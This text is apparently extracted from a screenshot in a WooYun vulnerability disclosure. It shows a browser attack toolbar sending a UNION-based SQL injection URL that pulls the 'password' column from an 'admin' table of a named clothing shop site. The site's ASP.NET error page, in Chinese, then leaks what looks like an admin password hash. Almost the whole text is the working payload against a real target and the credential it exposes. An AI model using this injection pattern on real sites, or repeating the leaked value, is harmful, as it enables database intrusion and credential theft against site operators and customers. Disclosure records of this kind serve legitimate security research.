 clothes.xpshop.cn/myrefund.aspx?type=1&action=GetProducts&OrderNo=1' union select password fr
clothes.xpshop.c
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://clothes.xpshop.cn/myrefund.aspx?type=1&action=GetProducts&OrderNo=1' union select password from admin--
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 varchar 值 '196ff70efaf6913f' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 '196ff70efaf6913f' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
www.wooyun.org
堆栈跟踪: